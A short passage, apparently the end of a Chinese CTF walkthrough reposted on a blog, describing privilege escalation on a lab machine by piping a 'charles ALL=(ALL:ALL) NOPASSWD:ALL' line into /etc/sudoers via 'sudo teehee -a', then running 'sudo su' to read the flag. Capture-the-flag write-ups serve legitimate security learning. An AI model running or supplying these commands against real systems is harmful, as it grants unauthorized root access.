

teehee是个小众的linux编辑器,执行以下命令,成功提权

- echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers

- sudo su



查看flag

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/在线问答5/article/detail/987216

推荐阅读

相关标签